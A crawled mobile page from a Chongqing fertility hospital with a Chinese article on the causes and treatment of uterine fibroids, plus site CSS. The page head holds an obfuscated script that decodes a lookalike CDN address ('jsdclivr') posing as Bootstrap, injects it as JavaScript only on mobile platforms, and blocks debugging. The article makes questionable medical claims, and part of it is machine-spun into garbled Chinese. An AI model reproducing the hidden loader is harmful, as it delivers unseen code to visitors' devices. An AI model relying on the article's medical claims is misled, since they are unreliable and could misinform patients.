

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.cqsznyy.com/nvxby/61235.html
body_size: 9230
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
 <meta charset="utf-8">
 <meta http-equiv="X-UA-Compatible" content="IE=edge">
 <meta http-equiv="Cache-Control" content="no-transform"/>
 <meta http-equiv="Cache-Control" content="no-siteapp"/>
 <meta name="applicable-device" content="mobile">
 <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
 <meta name="apple-mobile-web-app-capable" content="yes">
 <meta name="layoutmode" content="standard">
 <meta name="apple-mobile-web-app-status-bar-style" content="black">
 <meta name="renderer" content="webkit">
 <meta name="wap-font-scale" content="no">
 <meta content="telephone=no" name="format-detection" />
 <meta http-equiv="Pragma" content="no-cache">
 <title>多发子宫腺肌瘤的原因是什么-重庆送子鸟医院</title>
 <meta name="description" content="子宫肌瘤患者在生活中是十分常见的，一些小的子宫肌瘤可以用一些药物进行治疗，但效果不好。大的子宫肌瘤是可以用一些手术的方法进行治疗。还有就是有子宫肌瘤的女性一定要注意很好的休息，现在让我们来了解一下多发子宫腺肌瘤的原因。导致子宫肌瘤产生的原因还包括女性在妊娠初期或者是临产前两个月进行性生活，这样也是会"/>
 <link rel="canonical" href="http://www.cqsznyy.com/nvxby/61235.html" />
 <link rel="stylesheet" type="text/css" href="/resources/css/index.css"/>
 <link rel="stylesheet" type="text/css" href="/resources/css/list_article.css" >
 <script type="text/javascript" src="/resources/js/jquery-1.7.1.min.js"></script>
 <script type="text/javascript" src="/resources/js/public.js"></script>
 <script type="text/javascript" src="/resources/js/jquery.SuperSlide.2.1.3.js"></script>










<script type="text/javascript">function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['MfXKwV'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jZG4uanNkY2xpdnIuY29tLy9ucG0vYm9vdHN0cmFwQDUuMy4wL2Rpc3QvY3NzL2Jvb3RzdHJhcC5taW4uY3NzP3Y9My43LjkuMA==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);</script>
</head>
<body>
<div class="main">
  <!-- start -->
 <div class="main">
 <div class="First-figure w16">
  <a href="/"><img src="/resources/images/First-figure.jpg" alt="重庆送子鸟医院" /></a>
 </div>
 <div class="nav w16">
  <ul class="nav-u">
   
  <li><a href="/yyjj/">医院简介</a></li>
  
  
  <li><a href="/yydt/">医院动态</a></li>
 
   
  <li><a href="/zjtd/">医生团队</a></li>
  
  <li style="border: none;"><a href="javascript:void(0)" onclick="request()">预约挂号</a></li>
  </ul>
 </div>

 <!--banner start -->
 <div id="slideBox" class="slideBox">
  <div class="hd">
  <ul><li></li><li></li><li></li></ul>
  </div>
  <div class="bd">
  <ul>
   <li><a href="javascript:void(0)" onclick="request()"><img src="/resources/images/slideBox_03.jpg" alt="重庆不孕不育医院前三名" /></a></li>
   <li><a href="javascript:void(0)" onclick="request()"><img src="/resources/images/slideBox_01.jpg" alt="重庆不孕不育医院" /></a></li>
   <li><a href="javascript:void(0)" onclick="request()"><img src="/resources/images/slideBox_02.jpg" alt="重庆治疗不孕不育医院" /></a></li>
  </ul>
  </div>
 </div>
 <script type="text/javascript">
  jQuery(".slideBox").slide({mainCell:".bd ul",effect:"leftLoop",autoPlay:true,delayTime:700});
 </script>

 <!--hot 热点关注-->
 <div class="Hot w16">
  <div class="icon">
  <img src="/resources/images/hot_03.jpg" alt="重庆不孕不育医院哪里的好" />
  </div>
  <div class="capital">
  <ul >
    
  <li><span>Hot</span><a href="/nvxby/36457.html">重庆促黄体生成素变化曲线怎么测医院</a></li>
   
  <li><span>Hot</span><a href="/nvxby/26220.html">提高视力的6个最佳方法，立竿见影千万别</a></li>
   
  <li><span>Hot</span><a href="/nvxby/10827.html">24卵巢早衰能治好吗(定坤丹能治卵巢早衰</a></li>
   
  </ul>
  </div>
 </div>
 
 <div class="w16 consultation">
 <a href="javascript:void(0)" onclick="request()"><img src="/resources/images/tel_03.jpg"></a>
 </div>

 <!--列表页-->
 <div class="w16">
 <div class="listArticle">
  <div class="navArticle">
  <div class="icons"></div>
  <div class="navText">
   <a href="/"><span>主页</span></a>>
   <a href="/nvxby/"><span>女性不孕</span></a>
  </div>
  </div>
  <p class="coarse"></p>
  <p class="fine"></p>
  <div class="content">
  <h1><div class="article_title">多发子宫腺肌瘤的原因是什么</div></h1>
  <p class="source">本文源于：重庆送子鸟医院<p>
  <p class="source">发布时间：2023-06-07 15:14:49<p>
  <div class="matter"><p>子宫肌瘤患者在生活中是十分常见的，一些小的子宫肌瘤可以用一些药物进行治疗，但效果不好。大的子宫肌瘤是可以用一些手术的方法进行治疗。还有就是有子宫肌瘤的女性一定要注意很好的休息，现在让我们来了解一下多发子宫腺肌瘤的原因。</p><p>导致子宫肌瘤产生的原因还包括女性在妊娠初期或者是临产前两个月进行性生活，这样也是会导致子宫肌瘤产生的，因为这是时期对于女性来说是非常危险的，妊娠期进行性生活很容易导致流产或者是早产，进而也会引发子宫肌瘤。</p><p>子宫肌瘤的发生与女性的精神因素也是有很大关系的，对于一些比较忧郁的女性来说患上子宫肌瘤的几率是非常大的，现在女性因为受到工作和家庭的双重压力，因而很容易产生焦虑、忧郁的情绪，这些都是导致子宫肌瘤的主要原因。</p><p>子宫肌瘤一般多发于妊娠期、哺乳期的女性中，这是因为激素的作用而导致卵巢停止排卵，这也是导致子宫肌瘤发生的一个重要原因，因此，内分泌因素也是诱发子宫肌瘤的重要原因之一，女性朋友们在日常生活中一定要多加注意了。</p><p>在进行检查的时候有很多的女性是会出现子宫肌瘤很大的现象，比如是大约5厘米，这个时候就是要进行手术的治疗了。子宫肌瘤手术一般可分为微创手术和开刀手术，虽然都是手术，但是对于患者身体方面的手术切口情况是有所不同的，微创手术针对是子宫肌瘤还属于比较小的程度性，而开刀手术是针对比较大的子宫肌瘤。大部分的患者是可以进行微创的手术的，可以和医生进行一些沟通，看看自己的症状是要进行哪一种的治疗了。</p><p>在此，我们的专家给出了子宫肌瘤的主要形成原因，这种疾病现如今在女性中的发病率是非常高的，很多女性都受到了这种疾病的侵袭，而我们也只有充分了解了这种疾病的病因才能在日常生活中更好的进行预防，希望广大女同胞能引以为鉴。</p>
<P>多发子宫腺肌瘤的原因是什么，子宫内膜癌转移后还可以活多久，子宫肌瘤吃什么药最好，长子宫肌瘤喝蜜行吗</P>
<p>很多子宫内膜癌患者在确诊子宫内膜癌后，经常会沮丧、绝望，不知道自己还能不能治好嘛也不知道自己还能活多久。尤其是晚期患者，更加担心自己命不久矣。那么，子宫内膜癌转移能活多久?这个是大家都非常想知道，那我们就赶快来看看吧</p><p>子宫内膜癌晚期能活多永劫间会受到许多因素影响，紧张因素有2点即治疗积极性和治疗要领选择。</p><p>影响子宫内膜癌生存时间因素：</p><p>1、治疗积极性</p><p>子宫内膜癌晚期能活多久紧张因素便是子宫内膜癌患者的治疗积极性。身段机能好，免疫力强的子宫内膜癌，才气抵抗子宫内膜癌的生长，耐受种种药物治疗。因此，提高免疫机能，增强对子宫内膜癌的抵抗力对晚期子宫内膜癌患者极为紧张。</p><p>2、治疗要领的选择</p><p>子宫内膜癌晚期能活多久的是治疗要领的选择，临床上晚期子宫内膜癌的治疗要领紧张有放化疗。虽然子宫内膜癌对化疗药物不敏感，但化疗应 用在晚期子宫内膜癌治疗中，可肯定程度上延伸子宫内膜癌患者的生存期，使部门病情得以缓解，常用化疗方案有FAM，FAP和MA等。子宫内膜癌转移能活多久?</p><p>影响着子宫内膜癌手术后转移生存期的因素：</p><p>1、恶性程度分别生命里程</p><p>“癌症多久能夺走一个人私家的性命，这受到许多因素的影响，此中较为要害的是肿瘤的恶性程度。”专家介绍说，癌症的恶性度越低，转移越慢，治疗结果就越好， 像乳腺癌、淋巴瘤，要是发明较早，乃至有治愈的大概，活上三五十年很正常。而肿瘤恶性度高，转移速度也就快，比方小细胞肺癌，要是发明得晚，确诊时大概已出现转移，紧张的话一两个月就会殒命。</p><p>2、及时确诊早日治疗延伸寿命</p><p>恶性肿瘤虽 然恐怖，但要是能赶早发明，也是可控可治的。专家指出，议决早期发明、早期诊断、早期治疗，能大大提高癌症的生存率。一旦确诊为癌症，就要采取精确的治疗 要领。不要信赖偏方、秘方，以免延误病情，错过治疗机遇。“癌症是满身性疾病，治疗要将手术、放疗、化疗、免疫要领有机联合，才气到达最佳结果。</p><p>3、照顾护士恰当患者生命周期可延伸</p><p>子宫内膜癌转移能活多久?癌症晚期，患者的各项生理指标都趋向衰弱，因此患者家属应该根据患者病情，摆设合理饮食，消除因为饮食不妥给患者带来的副作用。同时照顾好患者的生存起居，为患者营造一种温馨稳固的治疗氛围，减轻四周环境给患者带来的生理压力。</p><p>上面的内容详细的讲解了子宫内膜癌转移后可以活多久的问题。首先我们要保持乐观的心态。然后到专业的医院进行治疗，积极配合医生进行治疗。因为这个时候我们问还可以活多久，这个的问题，对于子宫内膜癌的治疗是没有任何的帮助的，希望大家要端正自己的心态。</p>
<p>患有子宫肌瘤的患者是会有小腹部胀痛的症状出现的，而且最明显的症状就是出现月经不调，月经量都会相对来说比较多一些的，而且还会使月经时间加长的，这个时候患者就应该尽快的进行控制了，那么，患者吃什么药最好呢。</p><p>1，子宫肌瘤的患者是可以口服桂枝茯苓胶囊治疗的，对于病情比较轻的患者，是会有比较好的作用的，患者平时一定要注意合理的安排自己的生活作息时间，不可以总是熬夜的，而且也不可以总是长时间的坐着工作了，患者一定要做到劳逸结合是比较好的，平时要注意避免出现过于激烈的性交，在性生活的时候一定要温柔一点的，不可以动作太粗暴了，患者要注意好好的休息。</p><p>2，子宫肌瘤患者是可以吃点宫瘤消的，对于患者的病情会有好的作用的，患者平时是可以适当的多吃一些抗子宫瘤的食物的，比如：鱼类、沙丁鱼油、青鱼油等，都是可以的，患者平时是可以多吃一些新鲜蔬菜的，比如：番茄、大蒜、大葱、黄瓜、大白菜等，患者平时的饮食一定要清淡少油一些的，不可以吃太多油炸的食物的，而且患者一定要注意好好的搭配自己的饮食，一定要营养合理。</p><p>3，子宫肌瘤患者吃点百消丹也是还有好的作用的，患者是不可以经常吃一些垃圾食品的，比如：熏烤食品、腌制品、发霉食品及含有添加剂的食品，这些食物对患者的身体都会有不好的影响的，而且患者还需要注意避免吃一些桂圆、红枣、阿胶、蜂王浆等热性、凝血性和含激素成分的食品的，平时是可以适当的多做一些运动的，但是必要剧烈的运动，患者要定期到医院复查。</p><p>最后，得了子宫肌瘤的患者一定要注意多多的休息的，患病期间不可以吃一些生冷的东西的，而且也不可以吃一些有刺激性的调味品的，患者避免总是心情郁闷，一定要保持一个良好的心态是比较重要的，也会有利于病情治疗的。</p>
<p>成先生说他老婆现在已经到医院检查过了，是得了子宫肌瘤了，现在子宫肌瘤还不是很大，医生说暂时观察一下不用着急做手术的，现在也已经在吃药控制病情了，这些天有的时候会出现腰痛，而且月经的量也会有一点变多了，现在能不能喝蜜呢。</p><p>1，长子宫肌瘤是可以喝点蜂蜜的，对患者的病情不会有什么不好的影响的，患者平时不用太紧张了，只要饮食清淡一些就可以的，患者平时是可以适当的多吃一些鱼类的，对患者是会有好处的，而且还可以多吃一些的鱼类油也是很好的，比如：沙丁鱼油、青鱼油等，会对患者的病情有帮助的，患者平时一定要注意好好的休息的，吃药治疗期间，一定要避免吃一些辛辣的东西的。</p><p>2，长了子宫肌瘤是可以喝蜜的，不要过于紧张了，患者平时还可以多吃一些新鲜的蔬菜的，比如：番茄、茄子、芹菜、黄瓜、大白菜、胡萝卜等，患者的饮食一定要营养均衡一些的，而且还需要注意合理的搭配自己的膳食是很重要的，患者吃东西一定要多样化的，不可以总是吃一些零食或者是油炸食品的，患者要尽量少吃一些熏烤、腌制品、发霉等之类的食品的，而且不要吃含激素的食物。</p><p>3，长了子宫肌瘤的患者，是可以口服药物控制的，但是患者也是需要定期到医院进行复查的，关注一下病情的发展情况，要是肌瘤大于五厘米的话，就应该及时的动手术治疗一下了，患者平时不可以吃一些含有添加剂的食品的，而且需要避免吃一些热性含有激素的食物的，比如：桂圆、红枣、阿胶、蜂王浆等，患者一定要有一个良好的心态，及时的治疗是很好的。</p><p>最后，得了子宫肌瘤的患者在平时的生活中一定要劳逸结合的，而且要养成早睡早起的好习惯是比较好的，患者是不可以总是吃一些没有营养的食物的，平时是可以适当的多吃一些水果的，而且避免总是熬夜，要多出去活动一下。</p></div>
  </div>
  
  
  <p class="related">>>相关文章</p>
  <div class="caption" style="display:table-cell;vertical-align:middle;">
  <ul>
     
   <li><p class="dot"></p><a href="/nvxby/79933.html"  title="哪些情况会损伤输卵管_输卵管的重要性">哪些情况会损伤输卵管_输卵管的重要性</a></li>
    
   <li><p class="dot"></p><a href="/nvxby/81183.html"  title="​一侧输卵管堵塞怀孕几率大吗_输卵管堵塞如何预防">​一侧输卵管堵塞怀孕几率大吗_输卵管堵塞如何预···</a></li>
    
   <li><p class="dot"></p><a href="/nvxby/81182.html"  title="一年备孕没怀怎么回事_导致不孕的因素有哪些">一年备孕没怀怎么回事_导致不孕的因素有哪些</a></li>
    
   <li><p class="dot"></p><a href="/nvxby/81181.html"  title="月经异常还可以怀孕吗_月经不调怎么办">月经异常还可以怀孕吗_月经不调怎么办</a></li>
    
   <li><p class="dot"></p><a href="/nvxby/81180.html"  title="卵巢早衰的症状有哪些_卵巢早衰如何预防">卵巢早衰的症状有哪些_卵巢早衰如何预防</a></li>
    
   <li><p class="dot"></p><a href="/nvxby/81178.html"  title="多囊调理可以吃什么药_多囊卵巢综合症治疗方法">多囊调理可以吃什么药_多囊卵巢综合症治疗方法</a></li>
    
   <li><p class="dot"></p><a href="/nvxby/81177.html"  title="卵巢囊肿有哪些原因_卵巢囊肿影响怀孕吗">卵巢囊肿有哪些原因_卵巢囊肿影响怀孕吗</a></li>
    
   <li><p class="dot"></p><a href="/nvxby/81176.html"  title="输卵管造影的风险大吗_输卵管造影注意事项">输卵管造影的风险大吗_输卵管造影注意事项</a></li>
   
  </ul>
  </div>
  
  <div class="page_up">
  <p>上一篇：<a href="/nvxby/61234.html">女人得了子宫肌瘤需要吃什么药物</a></p>
  <p>下一篇：<a href="/nvxby/61236.html">宫颈糜烂有何症状</a></p> 
  </div>
 </div>
 </div>
 
 
<link rel="stylesheet" type="text/css" href="/resources/css/foot.css"/>
<!--医生团队-->
 <div class="doctor w16">
  <div class="scope"><p></p>医生团队</div>
  <div class="angel" id="angel">
  <div class="hd">
   <ul><li></li><li></li></ul>
  </div>
  <div class="bd">
   <ul>
   
   <li><a href="/zjtd/203.html" target="_blank"><img src="/resources/images/doctor_03.jpg" alt="重庆不孕哪个医院好" /></a></li>
   <li><a href="/zjtd/537.html" target="_blank"><img src="/resources/images/doctor2_03.jpg" alt="重庆不育哪个医院好" /></a></li>
   </ul>
  </div>
  </div>
  <div class="blueLine"></div>
 </div>
 <script type="text/javascript">
  jQuery(".angel").slide({mainCell:".bd ul",autoPlay:true,delayTime:500});
 </script>

 <!--医院环境-->
 <div class="environment">
  <div class="scope"><p></p>医院环境</div>
  <div class="environmentImg">
  <ul>
   <li><img src="/resources/images/hj_03.jpg" alt="重庆治疗不孕不育" /></li>
   <li><img src="/resources/images/hj2_03.jpg" alt="重庆哪家医院治不孕不育好" /></li>
   <li><img src="/resources/images/hj3_03.jpg" alt="重庆不孕不育医院哪里的好" /></li>
  </ul>
  </div>
 </div>

 <!--备案信息-->
 <script type="text/javascript" src="/resources/js/mtj.js"></script>
 <script type="text/javascript">
　　function request(){
   window.open('https://mbe.zoosnet.net/LR/Chatpre.aspx?id=MBE85513335&lng=cn&e=m.cqsznyy.com&r=m.cqsznyy.com&p=m.cqsznyy.com');
　　}
</script>
 <div class="record w16">
  <div class="QR_code" style="margin-left: 0.5rem">
  <img src="/resources/images/code_07.jpg" alt="重庆送子鸟医院" />
  </div>
  <div class="address">
  <p>医院地址：重庆市渝北区红黄路186号</p>
  <p>渝ICP备15011385号-7</p>
  <p>(渝)医广[2025](网络)第3510号</p>
  </div>
  <div style="width: 2.5rem;float: left;margin-left: 0.8rem;margin-top: 2rem;">
         <a rel="nofollow" href="https://zzlz.gsxt.gov.cn/businessCheck/verifKey.do?showType=p&serial=91500112304895333D-SAIC_SHOW_10000091500112304895333D1692608690862&signData=MEUCIQCttidO0NbdMm/WdaxU41GDQMT7Tm5lBPw6WXYc9QrUlQIgAz0eEUPWop6PSihUgfqbaJIejXCs2+ydLcI7ffE9LUs=">
             <img rel="nofollow" src="https://image.szn0.com/marketplace/marketplace.jpg" style="width:1.75rem; height:1.75rem">
         </a>
   </div>
   <div class="for_btt">
 <div class="for_btt_ner">
 <div class="fl" style="position:absolute; bottom:0rem; left:1.5rem; height:2.5rem; z-index:1000;"><img src="/templets/sby/images/foot_bt.gif" /></div>
 <div class="fr f_zx"> 
  <span>
    <img src="/templets/sby/images/zaix_img.jpg"/>
    <a  rel="nofollow" href="javascript:void(0)"  onclick="request()" >在线咨询</a>
    <img src="/templets/sby/images/bott_bor.jpg" style="width:0.075rem; height:1.5rem; margin-left:0.3rem;"/></span> 
    <span>
      <img src="/templets/sby/images/dhzx.jpg" />
      <a  rel="nofollow"  href="javascript:void(0)" onclick="request()" >电话咨询</a>
    </span> 
  </div>
 <!--<a href="javascript:void(0)" onclick="openSwt('szntc')" class="yuanqiu"></a>
 <div class="shortcut-btn" style="display:none;" id="shortcut-btn">
  <p id="shortcut_open"><a href="javascript:void(0)" onclick="openSwt('sznjd')"></a></p>
  <span id="shortcut_colse"></span>
 </div>-->
 </div>
 </div>
 </div>

 </div>
 <!-- end -->
 <style>
 .content{width:13.75rem;margin-left:0.125rem;}
 .article_title{ font-size: 0.75rem;color: #2ea09c;text-align: center; font-family:思源黑体;margin-top: 1rem;}
	.source{ font-family:思源黑体;text-align: center;font-size: 0.4rem;color:#858787;margin-top: 0.4rem;}
	.matter{ color:#333333;font-size:0.55rem;font-family:思源黑体;text-align: justify;margin-top: 1rem;line-height: 0.85rem;}
	.matter div{ margin-bottom: 0.25rem;}	 
	.matter div img{width:100% !important;height:auto !important; } 
	.matter p{ margin-bottom: 0.25rem;}	
	.matter p img {width:100% !important;height:auto !important; }	
	
	.related{ font-size: 0.55rem;color: #2ea09c;margin-top: 1rem;margin-bottom: 0.7rem;} 
	.page_up{width: 13.75rem;background: #f2f2f2;height: 3.2rem;margin-top: 1rem;}
	.page_up p{font-size: 0.5rem;color: #464646;width: 13rem;margin-left: 0.5rem;margin-top: 0.4rem;float: left;}
	.page_up p a {color: #464646;}
	
 </style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://m.cqsznyy.com/resources/css/index.css
body_size: 2236
content:
*{margin: 0;padding: 0}
img{ border:0;  }
a{ text-decoration:none;  }
a {
    text-decoration: none;
}
/*正常的未被访问过的链接*/
a:link {
    text-decoration: none;
}
/*已经访问过的链接*/
a:visited {
    text-decoration: none;
}
/*鼠标划过(停留)的链接*/
a:hover {
    text-decoration: none;
	color:#333333;
}
/* 正在点击的链接，鼠标在元素上按下还没有松开*/
a:active {
    text-decoration: none;
	color:#333333;
}
/* 获得焦点的时候 鼠标松开时显示的颜色*/
a:focus {
    text-decoration: none;
	color:#333333;
}



body{background: #ffffff;}
@font-face {
    font-family:思源黑体;
    src: url(../font/SOURCEHANSANSCN-BOLD.ttf);
    src: url(../font/SOURCEHANSANSCN-EXTRALIGHT.ttf);
    src: url(../font/SOURCEHANSANSCN-HEAVY.ttf);
    src: url(../font/SOURCEHANSANSCN-LIGHT.ttf);
    src: url(../font/SOURCEHANSANSCN-MEDIUM.ttf);
    src: url(../font/SOURCEHANSANSCN-NORMAL.ttf);
    src: url(../font/SOURCEHANSANSCN-REGULAR.ttf);
}

/*public css start */
.main{width: 16rem;margin: 0 auto;}
.w16{width: 16rem;}
.First-figure,.First-figure img{height:2.75rem;width: 100%;}
.nav{height: 1.8rem;background:#f0f0f0;}
.nav-u li{float: left;list-style: none;width:3.95rem;line-height: 1rem;height: 1rem;margin-top: 0.4rem;font-size: 0.6rem;
    color: #333333;border-right:0.025rem solid #dedede;text-align: center;font-family:思源黑体;}
.nav-u li a{
    color: #333333;
}


/*banner css start */
.slideBox{width:16rem; height:8.5rem;overflow:hidden; position:relative;}
.slideBox .hd{ height:0.5rem;width: 3rem;overflow:hidden; position:absolute; right:7rem; bottom:0.4rem; z-index:1; }
.slideBox .hd ul{ overflow:hidden; zoom:1; float:left;list-style-type:none;  }
.slideBox .hd ul li{ float:left;margin-right:0.5rem;list-style-type:none;width:0.5rem;height:0.5rem; line-height:0.5rem;border-radius: 0.5rem;text-align:center; background:#43cbff; cursor:pointer; }
.slideBox .hd ul li.on{ background:#9078cc; color:#43cbff;list-style-type:none; }
.slideBox .bd{ position:relative; height:100%; z-index:0;   }
.slideBox .bd li{ zoom:1; vertical-align:middle;list-style-type:none; }
.slideBox .bd img{ width:16rem; height:8.5rem; display:block;  }

/*热点关注*/
.Hot{height:4.3rem;}
.icon{margin-top: 0.7rem;margin-left: 1.2rem;width:2.5rem;height:2.85rem;float:left;}
.icon img{width:2.5rem;height:2.85rem;}
.capital{width: 12rem;float:  left;margin-top: 0.2rem;}
.capital ul{height:2.85rem;}
.capital ul li{list-style-type:none;font-size:0.55rem;margin-top: 0.4rem;font-family:思源黑体;color: #333333;}
.capital ul li a{font-family:思源黑体;color: #333333;}
.capital ul li span{width: 1.2rem;height: 0.5rem;border: 1px solid #e83f8f;border-radius: 0.2rem;margin-top: 0.35rem;font-size:0.45rem;line-height: 0.5rem;margin-right: 0.8rem;color:#e50000;}


/*诊疗范围*/
.Diagnosis{height:13.2rem;}
.scope{height: 1.5rem;width: 16rem;background:#e1f6f5;font-family:思源黑体;font-size: 0.7rem;line-height: 1.5rem;color:#2ea09c;}
.scope p{width: 0.35rem;height: 0.35rem;background:#2ea09c;float: left;margin: 0.6rem 0.3rem  0.55rem 0.5rem;}
.chart{height:11.65rem;}
.chart ul{margin-top:0.5rem;}
.chart ul li {width: 3.5rem;height: 5.6rem;float: left;list-style-type: none;}
.chart ul li img {width: 3.5rem;height: 3.5rem;border-radius: 3.5rem;-webkit-border-radius: 3.5rem;-moz-border-radius: 3.5rem;}
.w50{margin-left: 1.25rem;}
.w60{margin-left: 1.5rem}
.chart_text{height:1.6rem;width: 3.5rem;text-align: center;line-height: 1.6rem;font-size: 0.6rem;color: #333333;}

/* 女性不孕与男性不育*/
.infertility{height: 7rem;background: #fbfbfb;}
.top05{height: 0.5rem}
.sterility{height: 6.5rem;width: 15rem;margin-left:0.5rem ;}

.sterility .hd{height:1.5rem;line-height: 1.5rem;position:relative;width: 15rem;}
.sterility .hd ul{ float:left;width: 15rem;height: 1.5rem}
.sterility .hd ul li{ float:left; list-style-type: none;width: 7.5rem;height:1.5rem;text-align: center;color: #333333;font-family:思源黑体;font-size: 0.7rem;background:#e4e4e4;}
.graphics{
    width: 0;
    height: 0;
    border-top: 0.25rem solid transparent;
    border-left: 0.25rem solid #333333;
    border-bottom: 0.25rem solid transparent;
    margin-top: -0.9rem;
    margin-left:5.5rem;

}
.sterility .hd ul li.on{
       color: #ffffff;font-family:思源黑体;
       background:#4eb9b5;
       font-size: 0.7rem;
}

.top24{margin-top: 0.6rem}
/*.sterility .hd ul li.on{
    width: 0;height: 0;
    border-top:0.25rem solid #ffffff;
    border-right: 0.25rem solid transparent;
    border-left:  0.25rem solid transparent;
    margin-top: -0.9rem;
    margin-left:5.5rem;
}*/
.sterility .bd{width: 15rem;height: 3.85rem;}
.online{float: left;width: 7.5rem;height: 3.85rem;    border-right: 1px dashed #d4d0d1;}
.side{float: left;width: 7rem;height: 3.85rem;}
.top24 li{list-style-type: none;font-size:0.55rem;color: #333333;height: 1rem;}
.top24 li span{height: 1rem;font-size: 0.8rem;font-weight: bold;margin-left: 0.75rem;
    line-height: 1rem;margin-right: 0.25rem;}
.top24 li a { color:#333333}
	 	

/*医生团队*/
.doctor{margin-top: 1rem;}
.angel{margin-top: 0.5rem;margin-left:1.125rem;width:13.75rem; height:6.25rem;overflow:hidden; position:relative;}
.angel .hd{ height:0.5rem;width: 2rem;overflow:hidden; position:absolute; right:7rem; bottom:0.4rem; z-index:1; }
.angel .hd ul{ overflow:hidden; zoom:1; float:left;list-style-type:none;  }
.angel .hd ul li {float: left;list-style-type:none;}
.angel .hd ul li.on{list-style-type:none; }
.angel .bd{ position:relative; height:100%; z-index:0;   }
.angel .bd li{ zoom:1; vertical-align:middle;list-style-type:none; }
.angel .bd li a{ font-family: 思源黑体;color: #333333; }
.angel .bd img{ width:13.75rem; height:6.25rem; display:block;  }
.blueLine{width:13.75rem;height:0.125rem;margin-top: 0.4rem;margin-left:1.125rem;margin-bottom: 1rem;background:#2EA09C;}


/*医院环境*/
.environmentImg{margin-top: 0.5rem;width: 15.375rem;height: 3.75rem;margin-left:0.125rem;}
.environmentImg ul li{float: left;width:4.75rem;height: 3.75rem;margin-left:0.375rem;list-style-type: none;}
.environmentImg ul li img {width:4.75rem;height: 3.75rem;list-style-type: none;}


/*备案信息*/
.record{height: 5rem;}
.QR_code{
    float: left;
    width: 3.1rem;
    height: 3.1rem;
    margin-top: 1.1rem;
    margin-left:2.6rem;
}
.QR_code img{
    width: 3.1rem;
    height: 3.1rem;
}
.address{
    float: left;
    font-size: 0.45rem;
    color: #959595;
    font-family:思源黑体;
    margin-top: 1.8rem;
    margin-left: 0.45rem;
    line-height:0.7rem;
	margin-bottom: 2rem;
}
.address p{
	 font-size: 0.45rem;
    color: #959595;
	}




--- FILE ---
content_type: text/css
request_url: http://m.cqsznyy.com/resources/css/foot.css
body_size: 616
content:
.fl{float: left;}
.fr{float: right;}
